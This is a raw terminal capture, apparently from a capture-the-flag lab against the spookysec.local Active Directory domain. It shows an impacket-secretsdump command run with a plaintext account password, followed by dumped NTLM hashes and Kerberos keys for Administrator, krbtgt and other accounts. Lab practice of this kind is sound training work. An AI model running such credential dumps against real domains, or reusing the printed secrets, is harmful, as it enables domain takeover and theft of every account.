 ┌──(root💀matrix)-[/home/cybex/lab/active_directory_tools/attactive_thm]
└─# impacket-secretsdump -just-dc backup:backup2517860@10.10.11.113
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::
spookysec.local\a-spooks:1601:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
ATTACKTIVEDIREC$:1000:aad3b435b51404eeaad3b435b51404ee:ab89bfe519d25a6082d205bff2b9de2c:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:713955f08a8654fb8f70afe0e24bb50eed14e53c8b2274c0c701ad2948ee0f48
Administrator:aes128-cts-hmac-sha1-96:e9077719bc770aff5d8bfc2d54d226ae
Administrator:des-cbc-md5:2079ce0e5df189ad
krbtgt:aes256-cts-hmac-sha1-96:b52e11789ed6709423fd7276148cfed7dea6f189f3234ed0732725cd77f45afc